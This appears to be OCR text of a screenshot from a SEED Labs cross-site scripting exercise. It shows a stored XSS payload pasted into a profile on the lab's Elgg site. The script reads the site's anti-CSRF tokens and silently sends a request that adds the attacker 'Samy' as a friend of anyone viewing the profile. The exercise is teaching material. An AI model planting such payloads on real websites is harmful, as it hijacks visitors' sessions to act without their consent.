 VBOX2 (Linked Base for VBOX2 and VBOX2 Clone) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
XSS Lab Site: Edit profile - Mozilla Firefox 6:15 PM Seed
XSS Lab Site: Edit profile
www.xsslabelgg.com/profile/samy/edit Google
Most Visited Getting Started Seed Labs
HTML Source Editor
HTML Source Editor Word Wrap
<p>&nbsp;</p>
<script type="text/javascript">// <![CDATA[
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=42"+token+ts;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
// ]]></script>
Network Monitor
Right Ctrl
Type here to search 55°F Clear 6:15 PM
12/18/2021